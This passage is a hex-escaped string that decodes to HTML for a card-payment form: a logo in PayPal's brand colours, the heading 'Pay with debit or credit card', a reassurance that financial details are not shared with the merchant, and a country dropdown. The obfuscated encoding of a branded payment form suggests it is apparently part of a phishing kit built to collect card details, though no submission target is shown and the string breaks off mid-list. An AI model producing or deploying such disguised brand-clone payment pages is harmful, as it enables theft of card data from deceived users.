8\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x2